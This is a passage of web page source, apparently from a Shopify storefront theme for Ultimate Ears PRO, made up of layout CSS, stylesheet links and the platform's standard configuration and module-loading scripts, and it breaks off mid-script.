    input[type="button"].blurp.outlined:hover.icon svg path {
        fill: #fff;
    }

    .btn.disabled,
    .btn[disabled],
    button.disabled,
    button[disabled],
    input[type="button"].disabled,
    input[type="button"][disabled] {
        color: #fff;
        background-color: #545454;
        border: 2px solid #545454;
        pointer-events: none;
    }

    .btn.disabled:hover,
    .btn[disabled]:hover,
    button.disabled:hover,
    button[disabled]:hover,
    input[type="button"].disabled:hover,
    input[type="button"][disabled]:hover {
        cursor: default;
        color: #fff;
        background-color: #545454;
        border: 2px solid #545454;
    }

    .btn.text,
    button.text,
    input[type="button"].text {
        background-color: transparent;
        font-weight: inherit;
        padding: 0;
        margin: 0;
        outline: none;
        border-radius: 0;
    }

    .btn.text.underlined,
    button.text.underlined,
    input[type="button"].text.underlined {
        text-decoration: underline;
    }

    .svg-btn {
        padding: 0.5em;
        margin: 0;
        display: flex;
        align-items: center;
    }

    .svg-btn svg {
        display: inline-block;
        height: 100%;
        width: 24px;
    }

    .svg-btn.svg-small svg {
        width: 16px;
    }

    [data-toggle] {
        display: none;
    }

    [data-toggle][data-active] {
        display: block;
    }

    @media (min-width: 961px) {
        .large--hide {
            display: none;
        }
    }

    @media (max-width: 960px) {
        .medium-down--hide {
            display: none;
        }
    }

    .tns-visually-hidden {
        position: absolute;
        left: -10000em;
    }

    .d-inherit {
        display: none;
    }

    @media (min-width: 601px) {
        .d-inherit {
            display: inherit;
        }
    }

    .ova {
        overflow: auto;
    }

    .dropShadow40,
    .shadow40 {
        box-shadow: 0 4px 40px rgba(0, 0, 0, 0.1);
    }

    .dropShadow20,
    .shadow20 {
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    }

    .dropShadow8,
    .shadow8 {
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
    }

    #AnnouncementBar .announcement p {
        font-size: inherit;
        line-height: inherit;
    }

    .drawer-parent {
        z-index: 62;
    }

    /*     @media (min-width: 601px) {
			.drawer-parent {
				z-index: 52;
			}
		} */
    header[data-section-id="header"] {
        background: #fff;
    }

    @media (max-width: 600px) {
        .nav-bar {
            height: 80px;
        }
    }

    @media (min-width: 601px) {
        .nav-bar {
            height: 80px;
        }
    }

    .nav-bar a.has-mega {
        position: relative;
        display: flex;
        flex-direction: row;
    }


    .nav-bar a.megamenu-is-open:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="black"/></svg>');
    }

    .nav-bar a.has-mega:after {
        width: 12px;
        top: 0;
        margin-left: 5px;
        display: inline-block;
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.7338 7.35865L11.7215 18.1743L2.24707 7.33752L3.75276 6.02112L11.764 15.1843L20.2661 6L21.7338 7.35865Z" fill="black"/></svg>');
    }

    .nav-bar a.megamenu-is-open:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="black"/></svg>');
    }


    .nav-bar a.has-mega.pro-nav:after {
        width: 12px;
        top: 0;
        margin-left: 5px;
        display: inline-block;
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.7338 7.35865L11.7215 18.1743L2.24707 7.33752L3.75276 6.02112L11.764 15.1843L20.2661 6L21.7338 7.35865Z" fill="white"/></svg>');
    }

    .nav-bar a.megamenu-is-open.pro-nav:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="white"/></svg>');
    }

    .nav-bar .nav-bar_area-swap a {
        font-size: 10px;
        font-weight: 500;
        line-height: 18px;
        padding: 5px 15px;
        height: 27px;
        width: 121px;
        margin-bottom: 15px;

    }

    .pro-swap {
        border-radius: 30px;
        border: white solid 1px;
    }


    .consumer-swap {
        border-radius: 30px;
        border: black solid 1px;
    }

    .nav-bar .nav-bar_account,
    .nav-bar .nav-bar_cart,
    .nav-bar .nav-bar_menu,
    .nav-bar .nav-bar_area-swap,
    .nav-bar .nav-bar_search-toggle {
        flex-grow: 0;
    }

    @media (max-width: 1150px) {
        .nav-bar .nav-bar_cart {
            margin-left: auto;
        }
    }

    @media (min-width: 1150px) {
        .nav-bar .nav-bar_search-toggle {
            margin-left: 1.3vw;
        }
    }

    @media (min-width: 1025px) {
        .nav-bar .nav-bar_area-swap {
            margin-left: auto;
        }
    }

    @media (min-width: 601px) {
        .nav-bar_menu ul {
            vertical-align: center;
            font-weight: 500;
        }

        .nav-bar_menu ul li {
            line-height: 1.5;
        }

        .nav-bar_menu ul li + li {
            margin-left: 1.4vw;
        }
    }


    .nav-bar_logo {
        display: flex;
        height:100%;
        align-items: center;
        left: 50%;
        width: 100px;
        margin-left: -45px;
    }

    @media (max-width: 601px) {
        .nav-bar_logo.pro-larg-logo {
            visibility: hidden;
        }
    }

    @media only screen and (max-width: 600px) {
        #pro-large-logo {
            display: none;
        }

        svg > #pro-small-logo {
            margin-top: 30px;
        }

    }

    @media only screen and (min-width: 600px) {


        #pro-small-logo {
            display: none;

        }

        .nav-bar_logo {
            left: unset;
            margin-left: unset;
            margin-right: 40px;
        }

        .nav-bar_logo svg {
            margin-top: 8px;
        }

    }

    .nav-bar_logo svg {
        display: block;
    }

    .nav-bar_search {
        display: none;
        background-color: #fff;
    }

    .nav-bar_search.pro[data-active="true"] {
        display: flex;
        color: white;
        background-color: black;
    }

    .nav-bar_search[data-active="true"] {
        display: flex;
    }

    .nav-bar_cart [data-drawer-button] {
        position: relative;
    }

    .nav-bar_cart [data-drawer-button] [data-cart-count] {
        display: block;
        position: absolute;
        right: 0;
        top: 0;
        font-size: 12px;
        font-weight: 500;
        color: #fff;
        height: 16px;
        line-height: 12px;
        width: 16px;
        padding: 0.25em;
        border-radius: 50%;
        background-color: #000;
    }


    [data-cart-count] {
        visibility: visible;
    }

    [data-cart-count="0"] {
        visibility: hidden;
    }

    .mega-menu-section.sticky {
        z-index: 100002;
        height: 0;
    }

    .page-header {
        text-align: center;
        margin-bottom: 2em;
    }

    .page-header h1 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .page-header h1 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .page-header h1 {
            font-size: 80px;
        }
    }

    body {
        width: 100%;
    }

    .product-icons {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin: 2rem auto;
        max-width: 450px;
    }

    .product-icons .product-icon {
        text-align: center;
    }

    .product-icons .product-icon .icon svg {
        width: 32px;
        height: 32px;
    }

    section.has-sticky-bar {
        padding-top: 0;
    }

    @media (max-width: 600px) {
        section.has-sticky-bar .container-product {
            padding-top: 30px;
        }
    }

    @media (min-width: 601px) {
        section.has-sticky-bar .container-product {
            padding-top: 60px;
        }
    }

    .sticky-bar {
        position: -webkit-sticky;
        position: sticky;
        z-index: 3;
    }

    @media (max-width: 600px) {
        .sticky-bar {
            top: 80px;
        }
    }

    @media (min-width: 601px) {
        .sticky-bar {
            top: 80px;
        }
    }

    .sticky-bar .strong {
        margin-left: 15px;
    }

    .sticky-bar .container {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;

    }

    @media (max-width: 960px) {
        .sticky-bar .cta-desktop {
            display: none;
        }

        .sticky-bar .sticky-bar-details,
        .sticky-bar .sticky-bar-title {

            font-size: 14px;
        }
    }

    @media (min-width: 961px) {
        .sticky-bar .cta-mobile {
            display: none;
        }
    }

    .sticky-bar.sticky-bar-product {
        background-color: #000;
        color: #fff;
    }

    .sticky-bar.sticky-bar-page {
        background-color: #fff;
        border-top: 1px solid #dbdbdb;
        border-bottom: 1px solid #dbdbdb;
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] {
            padding-top: 23px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] {
            padding-top: 40px;
        }
    }

    [data-section-type="featured-products-banner"] .tns-carousel {
        margin-left: auto;
        margin-right: auto;
    }

    [data-section-type="featured-products-banner"] .products {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
    }

    [data-section-type="featured-products-banner"] .products .product {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    [data-section-type="featured-products-banner"] .products .product a {
        display: block;
    }

    [data-section-type="featured-products-banner"] .products .product:first-of-type {
        margin-right: 20px;
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] .products .product {
            min-width: 164px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] .products .product {
            min-width: 220px;
        }
    }

    @media (min-width: 961px) {
        [data-section-type="featured-products-banner"] .products .product:first-of-type {
            margin-right: 35px;
        }
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] .products .product-image-wrap {
            max-width: 65px;
            margin: 0 auto 8px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] .products .product-image-wrap {
            max-width: 100px;
            margin: 0 auto 20px;
        }
    }

    button.step-goto[data-disabled] {
        color: #949494;
        cursor: default;
    }

    @media (max-width: 960px) {
        button.step-goto {
            display: none;
            width: 100%;
            padding-top: 0.75em;
            padding-bottom: 0.75em;
            border-bottom: 1px solid #dbdbdb;
        }

        .nav-expanded button.step-goto,
        button.step-goto[data-active] {
            display: block;
        }

        .nav-expanded button.step-goto[data-active] {
            background-color: #f6f6f6;
        }
    }

    @media (max-width: 600px) {
        button.step-goto {
            padding-left: 20px;
            padding-right: 20px;
        }
    }

    @media (min-width: 601px) and (max-width: 960px) {
        button.step-goto {
            padding-left: 40px;
            padding-right: 40px;
        }
    }

    @media (min-width: 961px) {
        button.step-goto {
            padding: 0.5em 1.5em;
            border-right: 1px solid #dbdbdb;
        }

        button.step-goto[data-index="0"] {
            border-left: 1px solid #dbdbdb;
        }
    }

    .cfg-nav-steps {
        display: flex;
        flex-wrap: wrap;
    }

    @media (max-width: 960px) {
        .cfg-nav-steps {
            position: absolute;
            bottom: 100%;
            left: 0;
            right: 0;
            z-index: 2;
            border-top: 1px solid #dbdbdb;
            background-color: #fff;
            flex: 0 0 100%;
            min-height: 44px;
        }
    }

    [data-section-type="page-fits-static"] {
        padding: 0;
    }

    [data-section-type="page-fits-static"] .sticky-bar-page .sticky-subtitle {
        padding-right: 8px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-fits-static"] .sticky-bar-page .sticky-subtitle {
            padding-right: 20px;
        }
    }

    [data-section-type="page-fits-static"] .sticky-bar-page .sticky-bar-details a {
        padding: 10px 16px;
        font-size: 12px;
        line-height: 1;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] {
        padding: 0;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
        padding-bottom: 100px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
            padding-bottom: 0;
        }
    }

    @media (min-width: 1400px) {
        [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
            padding-bottom: 225px;
        }
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card {
        width: 100% !important;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .image-wrapper {
        padding-top: 0;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav {
        padding: 0 20px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav {
            padding: 0 40px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .tns-nav-active {
        background-color: transparent;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        padding: 20px 0;
        color: #dbdbdb;
        background: none;
        font-size: 12px;
        border-radius: 0;
        outline: none;
        border-bottom: 3px solid transparent;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link.active {
        border-bottom: 3px solid #fff;
    }

    @media (min-width: 961px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
            padding: 60px 30px 30px;
        }
    }

    @media (min-width: 1400px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
            font-size: 16px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures__models {
        padding: 24px 0;
    }

    @media (min-width: 601px) {
        [data-section-type="page-pro_sound-signatures"] .signatures__models {
            padding: 80px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures__img {
        background: #282828;
    }

    [data-carousel].tns-horizontal {
        display: flex;
        align-items: center;
    }

    @media (max-width: 600px) {
        [data-carousel-slide] {
            margin: 0 40px;
        }
    }

    @media (min-width: 601px) {
        [data-carousel-slide] {
            margin: 0 80px;
        }
    }

    [data-carousel-slide].tns-item {
        margin: unset;
    }

    [data-carousel-slide]:nth-child(n + 2) {
        display: none;
    }

    [data-carousel-slide]:nth-child(n + 2).tns-item {
        display: inline-block;
    }

    .tns-nav > [aria-controls] {
        background: #dbdbdb;
    }

    .tns-nav > [aria-controls].tns-nav-active {
        background: #545454;
    }

    .tns-outer [data-action] {
        padding: 0;
    }

    .tns-outer [data-action] .icon {
        display: block;
        position: relative;
        font-size: 12px;
        background-color: #000;
        color: #f6f6f6;
        line-height: 2em;
        height: 2em;
        width: 2em;
        border-radius: 50%;
        margin: auto;
    }

    .tns-outer [data-action] .icon.play:after {
        display: block;
        content: "";
        position: absolute;
        left: 9px;
        top: 7px;
        width: 0;
        height: 0;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
        border-left: 8px solid #f6f6f6;
    }

    .tns-outer [data-action]:hover .icon {
        background-color: #545454;
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] {
            background-color: var(--bgd-mobile);
        }
    }

    @media (min-width: 601px) {
        [data-section-type="hero"] {
            background-color: var(--bgd-desktop);
        }
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] .hero-card-wrap {
            padding-left: 0 !important;
            padding-right: 0 !important;
        }

        [data-section-type="hero"] .hero-card-wrap.align-top-m {
            top: 0;
            padding-top: 1rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-middle-m {
            top: 50%;
            transform: translateY(-50%);
        }

        [data-section-type="hero"] .hero-card-wrap.align-bottom-m {
            bottom: 0;
            padding-bottom: 1rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-below-m {
            position: relative !important;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="hero"] .hero-card-wrap.align-top-d {
            top: 0;
            padding-top: 2rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-middle-d {
            top: 50%;
            transform: translateY(-50%);
        }

        [data-section-type="hero"] .hero-card-wrap.align-bottom-d {
            bottom: 0;
            padding-bottom: 2rem;
        }
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] .hero-card {
            width: 100% !important;
            text-align: center !important;
        }
    }

    [data-section-type="hero"] .hero-card .rte {
        margin: 1rem 0;
    }

    [data-section-type="hero"] .hero-card .hero-buttons {
        margin: 0 -0.5em;
    }

    [data-section-type="hero"] .hero-card .hero-buttons .btn {
        margin: 0.5em;
    }

    [data-section-type="hero"] .hero-card .hero-logo {
        max-width: 100%;
    }

    [data-section-type="hero"] .video-wrapper {
        overflow: hidden;
        pointer-events: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 56.25%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 100%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="square"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 133.78%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .hide-yt {
        overflow: hidden;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 56%;
        height: 0;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"] iframe {
        position: absolute;
        top: -100%;
        left: 0;
        width: 100%;
        height: 300%;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 100%;
        height: 0;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"] iframe {
        position: absolute;
        top: -100%;
        left: 0;
        width: 100%;
        height: 300%;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"]:hover:after {
        content: none;
    }

    .hero-card-wrap {
        width: 100%;
        z-index: 1;
    }

    [data-height-enforce="image"] .hero-card-wrap {
        position: absolute;
    }

    [data-height-enforce="card"] .hero-card-wrap {
        position: relative;
    }

    @media (max-width: 600px) {
        [data-height-enforce="card"] .hero-card-wrap {
            padding: 30px 0;
        }
    }

    @media (min-width: 601px) {
        [data-height-enforce="card"] .hero-card-wrap {
            padding: 60px 0;
        }
    }

    .hero-card {
        padding: 1rem;
    }

    .hero-card .hero-logo {
        max-width: 200px;
    }

    [data-section-type="carousel"] .carousel-card-wrap.vtop {
        top: 0;
        transform: translateY(20px);
    }

    [data-section-type="carousel"] .carousel-card-wrap.vbottom {
        bottom: 0;
        transform: translateY(-20px);
    }

    @media (max-width: 600px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            bottom: 1rem;
            top: auto !important;
            transform: translateY(0) !important;
        }
    }

    @media (max-width: 960px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            padding: 1rem;
        }
    }

    @media (min-width: 961px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            padding: 0 40px;
        }
    }

    @media (max-width: 960px) {
        [data-section-type="carousel"] .carousel-card {
            width: 100% !important;
            text-align: center !important;
        }
    }

    [data-section-type="mega-menu"] [data-mega-menu] .mega-wrapper.container {
        padding: 40px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu .parent {
        max-height: 130px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu li:not(:nth-child(3n)) {
        margin-bottom: 12px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu li:nth-child(n + 4) {
        margin-left: 140px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product {
        width: 25%;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product + .block-product {
        margin-left: 20px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .mega-menu__image {
        height: auto;
        width: 150px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .product-info {
        width: 100%;
        margin-left: 20px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .product-info p {
        font-size: 14px;
        line-height: 1.25;
    }


    @media (min-width: 600px) {
        .sm\:my-9 {
            margin-top: 2.25rem;
            margin-bottom: 2.25rem;
        }

        .sm\:grid-cols-2 {
            grid-template-columns: repeat(2, minmax(0, 1fr));
        }
    }

    @media (min-width: 960px) {
        .md\:bottom-16 {
            bottom: 4rem;
        }

        .md\:mx-5 {
            margin-left: 1.25rem;
            margin-right: 1.25rem;
        }

        .md\:mt-3 {
            margin-top: 0.75rem;
        }

        .md\:mb-4 {
            margin-bottom: 1rem;
        }

        .md\:mb-12 {
            margin-bottom: 3rem;
        }

        .md\:h-4 {
            height: 1rem;
        }

        .md\:w-4 {
            width: 1rem;
        }

        .md\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }

        .md\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
        }

        .md\:text-xl {
            font-size: 1.25rem;
            line-height: 1.75rem;
        }

        .md\:text-3xl {
            font-size: 1.875rem;
            line-height: 2.25rem;
        }

        .md\:leading-7 {
            line-height: 1.75rem;
        }
    }

    @media (min-width: 1400px) {
        .lg\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }
    }

    table tbody {
        color: black;
    }

    li[data-info-links]:nth-child(1) {
        color: #9747FF;
    }

</style>
<noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/fallback.css?196514" rel="stylesheet"></noscript><link rel="preload" href="//pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616" rel="stylesheet"></noscript><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/home.css?v=105997007003712207781763773606" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/account.css?v=97150552766250646111763773590" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/product.css?v=27347935195325416141763773624" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/page.css?v=108198944768694021901763773619" as="style"><link rel="preload" href="//pro.ultimateears.com/cdn/shop/t/452/assets/article.css?v=11425497786387707251763773591" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/article.css?v=11425497786387707251763773591" rel="stylesheet"></noscript><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/collection.css?v=147980594968166161781763773597" as="style">

	
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XC08r2YKOld-s9VVHcwtFPGchDMV0_8FzBaH2V3kl_Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5815763001/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2470eb8122a3100beede22651f2919e5">
<meta id="in-context-paypal-metadata" data-shop-id="5815763001" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/pro.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=5815763001" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5815763001,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5815763001","merchantName":"Ultimate Ears PRO","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Ultimate Ears PRO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2470eb8122a3100beede22651f2919e5","betas":["rich-media-storefront-analytics"],"domain":"pro.ultimateears.com","predictiveSearch":true,"shopId":5815763001,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uepro.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme with strike-out prices on UE 11\/21\/2025","id":151634903097,"schema_name":"Ultimate Ears","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pro.ultimateears.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.